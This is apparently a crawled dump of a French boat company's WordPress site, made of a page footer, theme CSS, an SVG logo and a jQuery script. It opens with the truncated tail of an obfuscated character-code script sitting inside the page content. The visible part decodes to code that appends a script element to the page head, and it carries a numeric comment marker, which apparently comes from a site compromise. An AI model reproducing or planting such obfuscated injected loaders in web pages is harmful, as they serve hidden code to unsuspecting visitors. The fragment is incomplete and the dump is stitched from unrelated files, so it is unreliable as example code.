66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
        </article>
    </section>
    </div>

</main> <!-- fermeture de main -->
    <footer class="page-footer colorBg3">
            <section id="footer-contact" class="widget-accueil contact row colorBg4" style="margin-bottom:0">
                <article class="container">
                    <div class="row">
                        <h2>Contactez-nous</h2>
                    </div>
                                            <div class="col m4 s12">
                            <div class="articles-sf"><div class="textwidget"><p><img class="alignnone size-full wp-image-47" src="https://www.nauticoncept.com/wp-content/uploads/2016/07/logo-adresse.png" alt="logo-adresse" width="110" height="110" /></p>
<p><strong>NAUTICONCEPT</strong></p>
<p>551 rue Alain Colas<br />
71000 MACON</p>
<p>09 72 45 14 29</p>
</div></div>                        </div>
                                                        </article>
            </section>
        <div class="container">
            <div class="row">
                                            </div>
        </div>
        <div class="footer-copyright colorBg2" style="width:100%">
            <div class="container">
                <p style="text-align:center;font-size:0.8em;margin:0;">Copyright Nauticoncept 2016 - Une création <a href="http://www.web-for-lyon.fr" target="blank">WebForLyon</a></p>
            </div>
        </div>
    </footer>
    <script type="text/javascript" src="https://doc-fr.nauticoncept.com/wp-content/themes/theme-nauti/js/bin/materialize.min.js?ver=6.4.3" id="script materialize-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/animsition/4.0.2/js/animsition.min.js?ver=6.4.3" id="script animsition-js"></script>
<script type="text/javascript" src="https://doc-fr.nauticoncept.com/wp-content/themes/theme-nauti/js/script.js?ver=6.4.3" id="script-js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://doc-fr.nauticoncept.com/wp-content/themes/theme-nauti/style.css
body_size: 4
content:
/*
	Theme name: Thème Nauti Concept
	Author: Agence WebForLyon
*/


@import "./css/front.css";


--- FILE ---
content_type: text/css
request_url: https://doc-fr.nauticoncept.com/wp-content/themes/theme-nauti/css/front.css
body_size: 20347
content:
@keyframes swift-inY {
  0% {
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform: scaleY(0); }
  100% {
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    transform: scaleY(1); } }
@keyframes swift-inX {
  0% {
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0); }
  100% {
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1); } }
@keyframes swift-outY {
  0% {
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    transform: scaleY(1); }
  100% {
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform: scaleY(0); } }
@keyframes swift-outX {
  0% {
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1); }
  100% {
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0); } }
.colorBg1 {
  background-color: #fff !important; }

.colorBg2 {
  background-color: #03234a !important; }

.colorBg3 {
  background-color: #f6f6f6 !important; }

.colorBg4 {
  background-color: #04a9e1 !important; }

.colorBg5 {
  background-color: #815d77 !important; }

.colorBg6 {
  background-color: #A8DBA8 !important; }

.colorTxt1 {
  color: #fff !important; }

.colorTxt2 {
  color: #03234a !important; }

.colorTxt3 {
  color: #f6f6f6 !important; }

.colorTxt4 {
  color: #04a9e1 !important; }

.colorTxt5 {
  color: #815d77 !important; }

.colorTxt6 {
  color: #A8DBA8 !important; }

html, body {
  height: 100%; }

body {
  display: flex;
  min-height: 100vh;
  flex-direction: column;
  font-family: "Open Sans", sans-serif;
  color: #03234a !important; }

strong {
  font-weight: bold; }

img {
  max-width: 100%;
  height: auto; }

a {
  color: inherit; }

.aligncenter {
  text-align: center;
  margin-left: auto;
  margin-right: auto; }

main {
  flex: 1 0 auto; }

.content-navigation {
  border-color: blue;
  color: #0000cc; }

.border {
  padding: 8px;
  margin: 8px;
  border-color: blue; }

.posFixe {
  position: fixed !important;
  z-index: 999; }

.wrap {
  position: relative;
  width: 100%;
  max-width: 1920px;
  margin: 0 auto; }

.ovhidden {
  overflow: hidden; }

.card .card-image img {
  height: auto; }

.grid-sizer {
  width: 29%; }

.grid-item {
  width: 29%;
  margin-left: 2%; }
  @media screen and (max-width: 1004px) {
    .grid-item {
      width: 48%; } }

.hoverable:hover {
  box-shadow: 0 8px 15px 0 rgba(0, 0, 0, 0.1), 0 6px 15px 0 rgba(0, 0, 0, 0.1); }

.articles-sf, .container-titre-accueil, .sr-accueil, .sr-left, .sr-right {
  visibility: hidden; }

#remplace-nav {
  overflow: hidden; }

#menu-banniere {
  position: absolute;
  z-index: 999;
  top: 0;
  left: 0; }
  #menu-banniere #menu-logo {
    margin-top: 10px;
    width: 200px;
    height: auto; }
    @media screen and (max-width: 600px) {
      #menu-banniere #menu-logo {
        margin-top: 8px; } }
  #menu-banniere #menu-menu-principal > li.menu-item-type-custom {
    position: relative; }
    #menu-banniere #menu-menu-principal > li.menu-item-type-custom > a {
      -webkit-box-sizing: "border-box";
      -moz-box-sizing: "border-box";
      box-sizing: "border-box";
      line-height: 42px;
      padding: 10px 0 0 0;
      margin: 0 10px;
      text-transform: uppercase; }
    #menu-banniere #menu-menu-principal > li.menu-item-type-custom:hover > a {
      border-bottom: solid 2px white; }
    @media screen and (min-width: 1004px) {
      #menu-banniere #menu-menu-principal > li.menu-item-type-custom:hover .sousmenu-0 {
        animation: swift-inY 0.12s cubic-bezier(0.55, 0.085, 0.68, 0.53) 1 forwards; } }
    #menu-banniere #menu-menu-principal > li.menu-item-type-custom:hover .sousmenu-0 > li > a {
      opacity: 1; }
    #menu-banniere #menu-menu-principal > li.menu-item-type-custom * {
      font-size: 0.9rem; }
  #menu-banniere #menu-menu-principal li.current-menu-parent > a {
    border-bottom: solid 2px white; }
  #menu-banniere #menu-menu-principal li.current-menu-item:not(.menu-item-5) > a {
    color: #04a9e1 !important; }
  #menu-banniere #menu-menu-principal li.current-menu-item.menu-item-5 > a {
    border-bottom: solid 2px white; }
  #menu-banniere #menu-menu-principal .sousmenu-0 {
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform: scaleY(0);
    position: absolute;
    top: 100%;
    padding-top: 10px;
    right: 0;
    animation: swift-outY 0.09s cubic-bezier(0.55, 0.085, 0.68, 0.53) 1 forwards;
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    -webkit-transform-origin: top;
    -moz-transform-origin: top;
    -ms-transform-origin: top;
    -o-transform-origin: top;
    transform-origin: top; }
    @media screen and (max-width: 1004px) {
      #menu-banniere #menu-menu-principal .sousmenu-0 {
        -webkit-transform: scaleY(1);
        -moz-transform: scaleY(1);
        -ms-transform: scaleY(1);
        -o-transform: scaleY(1);
        transform: scaleY(1);
        position: static; } }
    #menu-banniere #menu-menu-principal .sousmenu-0 > li {
      background: #03234a !important;
      width: 170px;
      position: relative; }
      @media screen and (max-width: 1004px) {
        #menu-banniere #menu-menu-principal .sousmenu-0 > li {
          background: none; } }
      #menu-banniere #menu-menu-principal .sousmenu-0 > li:hover > a {
        background: rgba(255, 255, 255, 0.3); }
      #menu-banniere #menu-menu-principal .sousmenu-0 > li > a {
        opacity: 0;
        padding: 10px 15px;
        text-align: right;
        -webkit-transition: all ease-in-out 0.25s;
        -moz-transition: all ease-in-out 0.25s;
        transition: all ease-in-out 0.25s; }
      @media screen and (min-width: 1004px) {
        #menu-banniere #menu-menu-principal .sousmenu-0 > li:hover .sousmenu-1 {
          animation: swift-inX 0.12s cubic-bezier(0.55, 0.085, 0.68, 0.53) 1 forwards; } }
      #menu-banniere #menu-menu-principal .sousmenu-0 > li:hover .sousmenu-1 > li > a {
        opacity: 1; }
      #menu-banniere #menu-menu-principal .sousmenu-0 > li .sousmenu-1 {
        -webkit-transform: scaleX(0);
        -moz-transform: scaleX(0);
        -ms-transform: scaleX(0);
        -o-transform: scaleX(0);
        transform: scaleX(0);
        -webkit-transform-origin: right;
        -moz-transform-origin: right;
        -ms-transform-origin: right;
        -o-transform-origin: right;
        transform-origin: right;
        position: absolute;
        right: 100%;
        top: 0;
        animation: swift-outX 0.09s cubic-bezier(0.55, 0.085, 0.68, 0.53) 1 forwards;
        -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
        -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
        box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }
        @media screen and (max-width: 1004px) {
          #menu-banniere #menu-menu-principal .sousmenu-0 > li .sousmenu-1 {
            position: static; } }
        #menu-banniere #menu-menu-principal .sousmenu-0 > li .sousmenu-1 > li {
          background: #03234a !important;
          width: 230px;
          position: relative; }
          @media screen and (max-width: 1004px) {
            #menu-banniere #menu-menu-principal .sousmenu-0 > li .sousmenu-1 > li {
              background: none; } }
          #menu-banniere #menu-menu-principal .sousmenu-0 > li .sousmenu-1 > li > a {
            opacity: 0;
            padding: 10px 15px;
            text-align: right;
            -webkit-transition: all ease-in-out 0.25s;
            -moz-transition: all ease-in-out 0.25s;
            transition: all ease-in-out 0.25s; }
  #menu-banniere ul > li > ul * {
    line-height: 20px; }
  #menu-banniere #mobile-demo {
    background: #03234a !important; }
    #menu-banniere #mobile-demo li {
      padding: 0; }
    #menu-banniere #mobile-demo > li > a {
      color: #fff !important; }
    #menu-banniere #mobile-demo #dropdown1 li {
      background: #fff !important;
      padding-left: 20px; }
      #menu-banniere #mobile-demo #dropdown1 li a {
        padding: 20px 15px; }
    #menu-banniere #mobile-demo #dropdown1 .current-menu-item a {
      color: #04a9e1 !important;
      text-decoration: underline; }

#remplace-nav {
  width: 100%;
  position: relative; }

.new-remplace-nav {
  background: none; }

#slider-accueil .uk-cover-background {
  overflow: hidden;
  border: solid 3px black;
  -webkit-border-radius: 0 0 200px 0;
  -moz-border-radius: 0 0 200px 0;
  border-radius: 0 0 200px 0; }
  #slider-accueil .uk-cover-background .uk-flex-center {
    -ms-flex-pack: flex-end;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    margin-right: 10%; }
    #slider-accueil .uk-cover-background .uk-flex-center .txt-slider {
      font-size: 1.8rem;
      font-style: italic; }
    #slider-accueil .uk-cover-background .uk-flex-center .logo-slider {
      text-align: right; }

.liens-nauti {
  display: inline-block;
  text-align: center;
  font-size: 1.2rem;
  text-transform: uppercase;
  padding: 12px 15px;
  -webkit-border-radius: 20px 0 20px 0;
  -moz-border-radius: 20px 0 20px 0;
  border-radius: 20px 0 20px 0;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
  margin: 0 30px 20px 30px;
  border: solid 2px #03234a !important; }
  .liens-nauti:hover {
    background: #03234a !important;
    color: white; }
  @media screen and (max-width: 600px) {
    .liens-nauti {
      width: 100%;
      margin: 20px 0; } }

.wrap-liens-nauti {
  margin: 50px;
  text-align: center; }

.widget-accueil {
  padding: 50px 0; }

.padding-widget {
  padding: 30px 0; }

#zone-widget-2 h2 {
  font-size: 2.3rem;
  display: inline-block;
  border-bottom: 2px solid #04a9e1 !important;
  padding: 6px 0; }

#zone-widget-3 {
  color: white;
  font-size: 1.5rem; }

#zone-widget-4 {
  background: url("../img/phone-bg.jpg") center no-repeat;
  background-size: cover;
  color: white;
  padding: 100px 0 300px 0; }
  @media screen and (max-width: 600px) {
    #zone-widget-4 {
      background: #04a9e1 !important; } }
  #zone-widget-4 h2 {
    font-size: 2.3rem;
    display: inline-block;
    border-bottom: 2px solid white;
    padding: 6px 0; }

#zone-widget-5 {
  margin-top: -200px;
  border-radius: 200px 0 0 0;
  padding-bottom: 20px;
  color: white; }
  @media screen and (max-width: 600px) {
    #zone-widget-5 {
      border-radius: 0; } }
  #zone-widget-5 h2 {
    font-size: 2.3rem;
    display: inline-block;
    border-bottom: 2px solid #04a9e1 !important;
    padding: 6px 0; }
  #zone-widget-5 .textwidget {
    font-size: 1.5rem; }

#zone-widget-6 {
  margin-top: -1px;
  padding: 20px 0 50px 0;
  color: white; }
  #zone-widget-6 .articles-sf {
    overflow: hidden;
    margin: 25px 0;
    width: 100%;
    border: 1px solid white;
    border-collapse: separate; }
    #zone-widget-6 .articles-sf .title {
      background: white;
      width: 30%;
      padding: 15px; }
      @media screen and (max-width: 600px) {
        #zone-widget-6 .articles-sf .title {
          width: 40%; }
          #zone-widget-6 .articles-sf .title h2 {
            font-size: 1.5rem; } }
    #zone-widget-6 .articles-sf h2 {
      color: #03234a !important;
      font-size: 1.8rem; }
    #zone-widget-6 .articles-sf .corps {
      width: 70%;
      height: 100%;
      padding: 10px 30px;
      border: solid 1px white;
      background: #03234a !important; }
      @media screen and (max-width: 600px) {
        #zone-widget-6 .articles-sf .corps {
          width: 60%; } }

#zone-widget-7 h2 {
  font-size: 2.3rem;
  display: inline-block;
  border-bottom: 2px solid #04a9e1 !important;
  padding: 6px 0; }

.navigation {
  text-align: center; }

.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation li.disabled {
  color: #fff;
  text-decoration: none; }

.navigation li {
  display: inline; }

.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation li.disabled {
  -webkit-transition: linear all 200ms;
  -moz-transition: linear all 200ms;
  transition: linear all 200ms;
  background-color: #fff !important;
  border-radius: 2px;
  cursor: pointer;
  padding: 12px;
  padding: 0.75rem; }

.navigation li a:hover,
.navigation li.active a {
  background-color: #03234a !important; }

.page .bandeauTitre {
  height: 300px;
  text-align: center; }
  .page .bandeauTitre h1 {
    color: white; }
.page ul {
  padding: 0px 30px; }
  .page ul li {
    list-style-type: disc; }
.page .pageContent {
  padding: 40px 0; }

.equipe {
  border-bottom: solid 6px #03234a !important; }
  .equipe strong {
    font-weight: bold; }
  .equipe a {
    color: inherit;
    -webkit-transition: linear all 200ms;
    -moz-transition: linear all 200ms;
    transition: linear all 200ms; }
    .equipe a:hover {
      color: #815d77 !important; }
  .equipe .img-equipe {
    max-width: 100%;
    height: auto; }
  .equipe .head-equipe {
    display: block;
    width: 100%;
    padding: 15px;
    font-size: 1.4rem;
    margin: -10px 0 0 0; }
  .equipe .colonnes-equipe {
    overflow: hidden; }
    .equipe .colonnes-equipe .equipe-gauche {
      width: 50%;
      float: left;
      background: #04a9e1 !important; }
      @media screen and (max-width: 600px) {
        .equipe .colonnes-equipe .equipe-gauche {
          width: 100%;
          float: none; } }
    .equipe .colonnes-equipe .equipe-droite {
      width: 50%;
      float: left; }
      @media screen and (max-width: 600px) {
        .equipe .colonnes-equipe .equipe-droite {
          width: 100%;
          float: none; } }

.contact {
  color: white;
  background: #04a9e1 !important; }
  .contact h2 {
    font-size: 2.3rem;
    display: inline-block;
    border-bottom: 2px solid #08c0ef;
    padding: 6px 0; }
  .contact input[type=text]:focus:not([readonly]),
  .contact input[type=email]:focus:not([readonly]),
  .contact input[type=time]:focus:not([readonly]),
  .contact input[type=datetime-local]:focus:not([readonly]),
  .contact input[type=tel]:focus:not([readonly]),
  .contact input[type=search]:focus:not([readonly]),
  .contact input[type=password]:focus:not([readonly]),
  .contact input[type=number]:focus:not([readonly]),
  .contact textarea.materialize-textarea:focus:not([readonly]) {
    border-bottom: 1px solid #04a9e1 !important;
    box-shadow: 0 1px 0 0 #03234a !important; }
  .contact input:not([type]),
  .contact input[type=text],
  .contact input[type=password],
  .contact input[type=email],
  .contact input[type=url],
  .contact input[type=time],
  .contact input[type=date],
  .contact input[type=datetime-local],
  .contact input[type=tel],
  .contact input[type=number],
  .contact input[type=search],
  .contact textarea.materialize-textarea {
    border-bottom: 1px solid white;
    border-left: 1px solid #04a9e1 !important;
    box-shadow: 0 1px 0 0 white; }
  .contact input[type=text],
  .contact input[type=email],
  .contact input[type=time],
  .contact input[type=datetime-local],
  .contact input[type=tel]:focus:not([readonly]),
  .contact input[type=search]:focus:not([readonly]),
  .contact input[type=password]:focus:not([readonly]),
  .contact input[type=number]:focus:not([readonly]),
  .contact textarea.materialize-textarea:focus:not([readonly]) {
    border-bottom: 1px solid white;
    border-left: 1px solid #04a9e1 !important;
    box-shadow: 0 1px 0 0 white; }
  .contact .input-field label {
    color: white; }
  .contact .postContent {
    padding-top: 10px; }
  .contact .envoyer {
    text-decoration: none;
    color: #fff !important;
    background-color: #04a9e1 !important;
    text-align: center;
    letter-spacing: .5px;
    transition: .2s ease-out;
    cursor: pointer;
    border: solid 2px #fff !important;
    border-radius: 2px;
    display: inline-block;
    height: 36px;
    line-height: 32px;
    outline: 0;
    padding: 0 2rem;
    text-transform: uppercase;
    vertical-align: middle; }
  .contact > .row {
    border-bottom: solid 6px #03234a !important; }
    .contact > .row h3 {
      display: inline-block;
      text-transform: uppercase;
      padding-left: 20px;
      margin-bottom: 50px;
      border-left: solid 2px #03234a !important;
      margin: 0; }
    .contact > .row .contact-left {
      float: right;
      width: 60%; }
      .contact > .row .contact-left .file-field .btn {
        width: 100%;
        font-size: 0.7rem; }
      @media screen and (max-width: 992px) {
        .contact > .row .contact-left {
          width: 90%;
          margin-left: 5%;
          float: none;
          padding-bottom: 40px; } }
    .contact > .row .contact-img {
      float: right;
      width: 40%;
      min-height: 550px;
      background-size: cover;
      background-position: center; }
      @media screen and (max-width: 992px) {
        .contact > .row .contact-img {
          width: 100%;
          float: none;
          min-height: 200px; }
          .contact > .row .contact-img.img-recrut {
            display: none; } }

h3.uk-panel-title.uk-margin-bottom-remove {
  color: white;
  text-transform: uppercase; }

footer {
  margin-top: 0 !important;
  padding-top: 0 !important; }
  footer .footer-adresse {
    text-transform: uppercase; }
    footer .footer-adresse p {
      font-size: 0.8rem; }
  footer #footer-logo {
    width: 80%;
    max-width: 700px;
    height: auto; }
  footer a {
    color: white; }
  footer .sub-menu {
    padding: 0 15px; }
  footer div > ul {
    padding: 0; }
  footer div > ul > li > a {
    font-size: 1em; }
  footer i {
    color: white;
    -webkit-transition: all linear 200ms;
    -moz-transition: all linear 200ms;
    transition: all linear 200ms; }
    footer i:hover {
      color: #7A6A53; }
  footer .footer-txt-1 {
    padding: 40px 15px !important; }
    @media screen and (max-width: 600px) {
      footer .footer-txt-1 {
        padding: 40px 15px 10px 15px !important; }
        footer .footer-txt-1 * {
          text-align: left !important; } }
  footer .footer-txt-2 {
    padding: 40px 15px !important; }
    @media screen and (max-width: 600px) {
      footer .footer-txt-2 {
        padding: 10px 15px 40px 15px !important; }
        footer .footer-txt-2 * {
          text-align: left !important; } }
  footer .footer-copyright {
    overflow: visible !important;
    height: auto !important;
    color: white; }
    footer .footer-copyright ul {
      margin: 0;
      padding: 0; }
      footer .footer-copyright ul li {
        display: inline-block;
        margin-left: 13%;
        width: 5%; }
  footer .zoneLogoFooter {
    text-align: center; }
    footer .zoneLogoFooter img {
      max-width: 200px;
      width: 100%; }


nav{
  height: 70px;
    line-height: 70px;
}


.articles-sf, .container-titre-accueil, .sr-accueil, .sr-left, .sr-right{
  visibility: inherit !important;
}
/*# sourceMappingURL=front.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://doc-fr.nauticoncept.com/wp-content/themes/theme-nauti/img/logo-menu.svg
body_size: 4888
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 518 110" style="enable-background:new 0 0 518 110;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M55.1,2.3C26,2.3,2.3,25.9,2.3,55.1s23.6,52.8,52.8,52.8c5.2,0,10.2-0.8,15-2.2V37.8c0-3.8-0.8-6.6-2.3-8.4
	s-3.9-2.7-7.1-2.7c-4.9,0-9.1,2.4-12.6,7.3s-5.3,10.8-5.3,17.8v26.1h8v1.8H23v-1.8h8v-51h-8.2v-1.7h2.7c3,0,6-0.1,8.9-0.4
	c2.8-0.2,5.5-0.6,8-1L42.5,39c2.2-5.6,5.1-9.8,8.9-12.6c3.8-2.8,8.2-4.2,13.5-4.2s9.4,1.4,12.3,4.2s4.4,6.7,4.4,11.8v62.5
	c15.7-9.1,26.3-26.2,26.3-45.7C107.9,25.9,84.3,2.3,55.1,2.3z"/>
<g>
	<path class="st0" d="M347.7,76c-1.4,1.6-2.8,2.7-4.1,3.3c-1.3,0.6-2.9,0.9-4.8,0.9c-1.8,0-3.4-0.3-4.9-0.9s-2.7-1.6-3.8-2.8
		c-1.1-1.2-1.9-2.7-2.4-4.5c-0.5-1.7-0.8-3.6-0.8-5.7c0-2.9,0.5-5.3,1.4-7.4c1-2.1,2.3-3.7,4.1-4.8c1.8-1.1,3.9-1.7,6.3-1.7
		c1.9,0,3.6,0.3,4.9,0.9c1.3,0.6,2.7,1.7,4.1,3.3l-2,1.8c-0.8-0.9-1.5-1.5-2.2-2c-0.7-0.5-1.4-0.9-2.2-1.1c-0.7-0.2-1.6-0.3-2.6-0.3
		c-3.1,0-5.5,1.2-7.2,3.6c-0.7,1-1.1,2-1.4,3.3c-0.3,1.3-0.4,2.7-0.4,4.5s0.1,3.3,0.4,4.5c0.3,1.2,0.8,2.3,1.4,3.3
		c1.7,2.4,4.1,3.6,7.2,3.6c1.4,0,2.7-0.3,3.7-0.8s2.1-1.4,3.3-2.7L347.7,76z"/>
	<path class="st0" d="M376.5,66.3c0,1.4-0.1,2.8-0.3,4.1c-0.2,1.3-0.5,2.5-1,3.7s-1.2,2.2-2.1,3.1c-2,2-4.5,3-7.5,3s-5.5-1-7.5-3
		c-0.9-0.9-1.6-1.9-2.1-3.1s-0.8-2.4-1-3.7c-0.2-1.3-0.3-2.7-0.3-4.2c0-2.3,0.2-4.3,0.7-6.2c0.5-1.9,1.4-3.4,2.7-4.7
		c2-2,4.5-3,7.5-3s5.5,1,7.5,3c0.9,0.9,1.6,1.9,2.1,3.1s0.8,2.4,1,3.7C376.4,63.5,376.5,64.8,376.5,66.3z M373.6,66.3
		c0-2.1-0.2-3.9-0.5-5.3c-0.3-1.5-1-2.7-2-3.7c-1.5-1.5-3.4-2.3-5.6-2.3c-2.3,0-4.1,0.8-5.6,2.3c-1,1-1.7,2.3-2,3.8
		c-0.3,1.5-0.5,3.3-0.5,5.3s0.2,3.7,0.5,5.3c0.3,1.5,1,2.8,2,3.8c1.5,1.5,3.4,2.3,5.6,2.3c2.2,0,4.1-0.8,5.6-2.3c1-1,1.7-2.2,2-3.7
		C373.5,70.1,373.6,68.4,373.6,66.3z"/>
	<path class="st0" d="M406.7,79.8h-2.9V63c0-2.6-0.6-4.6-1.9-6s-3.1-2.1-5.6-2.1c-1.6,0-3,0.3-4.1,0.9s-2,1.6-2.6,2.8
		c-0.6,1.2-0.9,2.7-0.9,4.4v16.8h-2.9V52.7h2.9v3.2c2-2.4,4.7-3.5,8-3.5c3,0,5.4,0.9,7.2,2.6c1.9,1.8,2.8,4.3,2.8,7.5V79.8z"/>
	<path class="st0" d="M436.6,76c-1.4,1.6-2.8,2.7-4.1,3.3c-1.3,0.6-2.9,0.9-4.8,0.9c-1.8,0-3.4-0.3-4.9-0.9s-2.7-1.6-3.8-2.8
		c-1.1-1.2-1.9-2.7-2.4-4.5c-0.5-1.7-0.8-3.6-0.8-5.7c0-2.9,0.5-5.3,1.4-7.4c1-2.1,2.3-3.7,4.1-4.8c1.8-1.1,3.9-1.7,6.3-1.7
		c1.9,0,3.6,0.3,4.9,0.9s2.7,1.7,4.1,3.3l-2,1.8c-0.8-0.9-1.5-1.5-2.2-2c-0.7-0.5-1.4-0.9-2.2-1.1c-0.7-0.2-1.6-0.3-2.6-0.3
		c-3.1,0-5.5,1.2-7.2,3.6c-0.7,1-1.1,2-1.4,3.3s-0.4,2.7-0.4,4.5s0.1,3.3,0.4,4.5c0.3,1.2,0.8,2.3,1.4,3.3c1.7,2.4,4.1,3.6,7.2,3.6
		c1.4,0,2.7-0.3,3.7-0.8s2.1-1.4,3.3-2.7L436.6,76z"/>
	<path class="st0" d="M465.2,66.9h-18.9c0,3.4,0.8,6.1,2.3,7.9s3.7,2.8,6.6,2.8c1.6,0,2.9-0.2,4-0.7s2.3-1.3,3.5-2.5l2.1,1.7
		c-1.4,1.4-2.9,2.5-4.4,3.2s-3.3,1-5.4,1c-2.5,0-4.6-0.5-6.3-1.6c-1.7-1.1-3-2.6-3.9-4.7s-1.3-4.6-1.3-7.6c0-2.2,0.2-4.2,0.7-5.9
		c0.5-1.7,1.2-3.2,2.1-4.3c0.9-1.2,2.1-2.1,3.4-2.7c1.4-0.6,2.9-1,4.6-1c1.7,0,3.2,0.3,4.5,0.9c1.3,0.6,2.5,1.5,3.4,2.6
		c1,1.1,1.7,2.5,2.2,4.2c0.5,1.6,0.7,3.5,0.7,5.6L465.2,66.9L465.2,66.9z M462.3,64.6c-0.1-1.3-0.1-2.3-0.2-2.9
		c-0.1-0.6-0.3-1.3-0.7-2.2c-0.6-1.4-1.5-2.5-2.8-3.3c-1.3-0.8-2.7-1.2-4.2-1.2c-1.6,0-3,0.4-4.2,1.2c-1.3,0.8-2.2,1.9-2.8,3.3
		c-0.3,0.9-0.6,1.6-0.7,2.3c-0.1,0.7-0.2,1.6-0.3,2.8C446.4,64.6,462.3,64.6,462.3,64.6z"/>
	<path class="st0" d="M495.5,66.3c0,5.4-1.2,9.2-3.5,11.5c-1.6,1.6-3.8,2.4-6.6,2.4c-1.7,0-3.2-0.3-4.5-0.8s-2.5-1.5-3.6-3v16.4
		h-2.9V52.7h2.9v3.5c1.1-1.4,2.2-2.4,3.6-3c1.3-0.5,2.8-0.8,4.5-0.8c1.4,0,2.7,0.2,3.8,0.6c1.1,0.4,2.1,1,2.8,1.7
		C494.3,57.1,495.5,60.9,495.5,66.3z M492.7,66.3c0-3.4-0.5-6.2-1.6-8.2c-1-2.1-3.1-3.1-6.1-3.1s-5.1,1-6.1,3.1s-1.6,4.8-1.6,8.2
		c0,3.4,0.5,6.2,1.6,8.3c1,2.1,3.1,3.1,6.1,3.1s5-1,6.1-3.1C492.1,72.5,492.7,69.7,492.7,66.3z"/>
	<path class="st0" d="M514.5,79.8H512c-1.4,0-2.5-0.3-3.5-0.9s-1.7-1.4-2.2-2.5s-0.8-2.3-0.8-3.7V54.9h-3.7v-2.1h3.7v-8.7h2.9v8.7
		h6.1v2.1h-6.1v17.9c0,3,1.4,4.5,4.1,4.5h2V79.8z"/>
</g>
<g>
	<path class="st0" d="M123.6,31.8h5.7l29,41.8h0.1V31.8h4.4v47.7h-5.7l-29-41.8H128v41.8h-4.4V31.8z"/>
	<path class="st0" d="M190.6,31.8h4.6l20.1,47.7h-5l-5.2-12.7h-25.3l-5.4,12.7h-4.6L190.6,31.8z M192.7,36.6l-11.1,26.1h21.9
		L192.7,36.6z"/>
	<path class="st0" d="M256,61.2c0,2.6-0.3,5-0.9,7.3c-0.6,2.3-1.6,4.4-2.9,6.2c-1.4,1.8-3.2,3.2-5.4,4.3s-5,1.6-8.2,1.6
		s-6-0.5-8.2-1.6s-4-2.5-5.4-4.3c-1.4-1.8-2.3-3.9-2.9-6.2c-0.6-2.3-0.9-4.8-0.9-7.3V31.8h4.4v28.3c0,1.7,0.2,3.5,0.5,5.5
		c0.3,1.9,0.9,3.7,1.9,5.4c0.9,1.7,2.2,3,3.9,4.1s3.9,1.6,6.7,1.6s5-0.5,6.7-1.6s3-2.4,3.9-4.1s1.5-3.5,1.9-5.4
		c0.3-1.9,0.5-3.8,0.5-5.5V31.8h4.4V61.2z"/>
	<path class="st0" d="M278.8,35.8h-16.3v-4h37.1v4h-16.3v43.7h-4.4V35.8H278.8z"/>
	<path class="st0" d="M306.9,31.8h4.4v47.7h-4.4V31.8z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://doc-fr.nauticoncept.com/wp-content/themes/theme-nauti/js/script.js?ver=6.4.3
body_size: 5309
content:
jQuery(document).ready(function($){

    var mobile = 600;

    // initialisation parallax
    jQuery('.parallax').parallax();

    // Menu qui devient fixe au scroll + apparition/disparition du logo
    var posMenu = jQuery('header').outerHeight();
    jQuery(window).resize(function($){
        var posMenu = jQuery('header').height();
        if (jQuery(document).width() <= mobile) {
            jQuery('.brand-logo').css('opacity','1');
        }
    });

    position = jQuery(window).scrollTop();
    if (position >= posMenu) {
        jQuery('.brand-logo').css('opacity','1');
    }
    if (position < posMenu){
        jQuery('.brand-logo').css('opacity','0');
    }
    jQuery(window).scroll(
        function($) {
            position = jQuery(window).scrollTop();
            scrollPosition = jQuery(window).scrollTop()
            if (position >= 300) {
                jQuery('#menu-banniere').addClass('posFixe');
